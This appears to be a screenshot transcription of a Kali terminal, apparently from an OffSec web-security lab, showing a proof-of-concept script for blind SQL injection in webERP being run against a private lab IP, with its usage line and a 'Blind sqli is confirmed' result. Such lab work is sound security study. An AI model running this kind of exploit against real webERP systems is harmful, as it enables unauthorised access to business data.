 ┌──(kali㉿kali)-[~/Downloads]
└─$ python2 poc.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationW
supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the ne
(+) usage: poc.py <target> <path> <login> <password> <order>
(+) eg: poc.py 127.0.0.1 "weberp/webERP/" admin weberp 1
Order means the number of company on the website. Can be gathered from the login page and usually equals 0 or 1
┌──(kali㉿kali)-[~/Downloads]
└─$ python2 poc.py 192.168.188.227 weberp admin weberp 0
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationW
supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the ne
Blind sqli is confirmed